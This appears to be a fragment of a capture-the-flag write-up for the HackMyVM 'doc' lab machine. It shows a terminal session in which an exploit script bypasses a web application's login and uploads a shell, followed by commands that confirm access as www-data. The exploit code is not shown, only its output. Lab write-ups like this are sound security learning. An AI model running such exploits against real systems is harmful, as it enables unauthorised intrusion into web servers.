 ┌──(crypt0ace㉿kali)-[~/…/Write-Ups/vulnhub/hackmyvm/doc]
└─$ python2 exploit.py
Example: http://example.com
Url: http://doc.hmv/
Check Url ...
[+] Bypass Login
[+] Upload Shell
[+] Exploit Done!
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/html/traffic_offense/uploads
$